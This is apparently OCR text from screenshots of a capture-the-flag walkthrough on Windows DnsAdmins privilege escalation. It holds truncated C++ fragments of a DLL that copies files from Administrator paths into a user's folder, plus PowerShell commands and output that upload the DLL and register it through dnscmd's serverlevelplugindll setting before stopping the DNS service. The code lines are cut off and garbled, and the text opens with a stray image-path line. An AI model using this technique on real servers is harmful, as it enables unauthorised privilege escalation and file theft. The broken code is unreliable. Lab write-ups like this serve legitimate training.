 le.open(&filePath[0], ios::in);
tream contentsStream;
sStream << inputFile.rdbuf();
le.close();
contentsStream.str();
d::exception& e)
ror: " << e.what();
ing();
g, 3> fileList = {"C:\\Users\\Admi
"C:\\Users\\Admin
filePath : fileList) {
fileContents = GetFileContents(file
leContents.empty()) {
tream outputFile;
putFile.open("C:\\Users\\ryan\\App
putFile << fileContents << endl;
putFile.close();
ak;
d::exception & e)
ror: " << e.what();
API
nsPluginInitialize(PVOID a1, PVOID
Windows PowerShell
[10.10.10.169]: PS C:\Users\ryan\appdata\local\temp> ls
[10.10.10.169]: PS C:\Users\ryan\appdata\local\temp> exit
PS C:\> $sesh = New-PSSession 10.10.10.169 -Credential ryan
PS C:\> copy-item -ToSession $sesh -source "C:\Support\DnsPlugin.dll" -Destination "C:\users\Ryan\AppData\Local\Temp"
Copy-Item : A parameter cannot be found that matches parameter name 'source'.
At line:1 char:28
+ copy-item -ToSession $sesh -source "C:\Support\DnsPlugin.dll" -Destin ...
+                            ~~~~~~~
+ CategoryInfo          : InvalidArgument: (:) [Copy-Item], ParameterBindingException
+ FullyQualifiedErrorId : NamedParameterNotFound,Microsoft.PowerShell.Commands.CopyItemCommand
PS C:\> copy-item -ToSession $sesh -path "C:\Support\DnsPlugin.dll" -Destination "C:\users\Ryan\AppData\Local\Temp"
PS C:\> Enter-PSSession $sesh
[10.10.10.169]: PS C:\Users\ryan\Documents> cd ..\appdata\local\temp
[10.10.10.169]: PS C:\Users\ryan\appdata\local\temp> ls
Directory: C:\Users\ryan\appdata\local\temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       11/01/2020     13:02         247296 DnsPlugin.dll
[10.10.10.169]: PS C:\Users\ryan\appdata\local\temp> dnscmd /config /serverlevelplugindll "C:\Users\Ryan\AppData\Local\T
emp\DnsPlugin.dll"
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
[10.10.10.169]: PS C:\Users\ryan\appdata\local\temp> sc.exe stop dns
SERVICE_NAME: dns
TYPE               : 10  WIN32_OWN_PROCESS
STATE              : 3  STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE    : 0  (0x0)
SERVICE_EXIT_CODE  : 0  (0x0)
CHECKPOINT         : 0x1
WAIT_HINT          : 0x7530